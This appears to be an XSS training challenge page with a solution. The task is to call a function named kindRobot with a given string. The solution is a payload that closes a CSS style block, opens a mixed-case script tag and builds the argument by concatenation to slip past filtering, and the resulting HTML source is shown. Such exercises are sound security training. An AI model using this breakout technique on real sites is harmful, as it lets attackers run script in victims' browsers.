 Challenge: call the kindRobot function with argument epicnncu (string) by exploiting the XSS vulnerability.
blue;}</style><scriPt>kindRobot('e'+'P'.toLowerCase()+'icnncu')</scriPt>
View HTML source View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
    <style>
      .banner {
        background-color: blue;}</style><scriPt>kindRobot('e'+'P'.toLowerCase()+'icnncu')</scriPt>;
      }
    </style>
  </head>
  <body>
    Hello, <span class="banner">World</span>
  </body>
</html>